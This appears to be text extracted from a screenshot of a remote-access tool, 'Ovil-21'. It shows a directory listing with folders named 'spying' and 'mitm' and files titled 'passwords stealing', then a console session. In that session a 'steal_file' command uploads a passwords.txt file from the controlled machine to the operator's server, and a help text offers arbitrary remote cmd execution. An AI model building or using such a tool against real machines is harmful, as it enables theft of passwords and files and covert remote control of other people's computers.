 06/01/2022  02:39 AM    <DIR>          folder
06/01/2022  10:28 PM    <DIR>          gui
05/27/2022  08:03 PM             4,294 logger.txt
06/01/2022  02:42 AM               647 main.py
05/28/2022  08:52 PM    <DIR>          mitm
06/01/2022  10:51 PM    <DIR>          network
06/01/2022  03:10 AM    <DIR>          output
06/01/2022  05:50 PM           134,754 passwords stealing.drawio.docx
06/01/2022  05:47 PM           149,948 passwords stealing.drawio.pdf
06/01/2022  05:48 PM           774,617 passwords stealing.drawio.png
05/07/2022  11:16 PM                 9 README.md
06/01/2022  10:37 PM            88,225 screenshot.jpg
05/30/2022  04:29 PM             1,310 setup.py
06/01/2022  09:34 PM    <DIR>          spying
05/29/2022  02:08 AM         4,529,370 video_audio.mkv
05/30/2022  01:41 PM    <DIR>          __pycache__
              12 File(s)    126,691,623 bytes
              11 Dir(s)   3,028,168,704 bytes free
Ovil-127.0.0.1> run-ovil steal_file
[AJAX]  - Server responded:
('False', 'Invalid number of params')
Ovil-127.0.0.1> run-ovil steal_file C:\Users\ofek\output\passwords.txt
[AJAX]  - Server responded:
('True', 'static\\uploads\\passwords.txt')
Ovil-127.0.0.1> ?
[AJAX]  - Server responded:
Hi! welcome to Ovil-21's remote control.
 There are only three Types commands here:
    'run' - runs a cmd command.
    'run-ovil' - runs a ovil-21 command.
    'connect/disconnect' - you can understand from the name...
הפעל את Windows
עבור אל 'הגדרות' כדי להפעיל את Windows.
Ovil-127.0.0.1>